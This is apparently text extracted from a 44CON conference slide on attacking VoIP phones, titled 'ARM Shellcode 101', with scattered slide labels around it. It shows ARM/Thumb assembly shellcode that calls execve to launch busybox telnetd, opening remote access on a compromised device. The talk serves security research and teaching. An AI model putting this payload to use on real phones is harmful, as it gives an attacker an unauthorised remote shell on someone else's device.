 ARM Shellcode 101
44CON
▪ execve("/bin/busybox","[telnetd,0]", "0"):
…
_start:
.code 32
add r1, pc, #1
switch to THUMB mode
bx r1
.code 16
add r0, pc, #24
address /bin/busyboxX
mov r5, r5
add r1, pc, #12
address telnetdX
eor r2, r2, r2
strb r2, [r1, #7]
push {r1, r2}
[telnetd, 0] array
mov r1, sp
strb r2, [r0, #12]
replace X with \0
mov r7, #11
svc #1
TEL: .ascii "telnetdX"
BUSY: .ascii "/bin/busyboxX"
114
4CON
44CON
hackerone
BT
TRACK 2
Dial V for
Vulnerable:
Attacking VoIP
Phones
Phillip Roskosch
Stephan
Dial V For Vulnerable: Attacking VoIP Phones
- Phillip Roskosch, Stephan Huber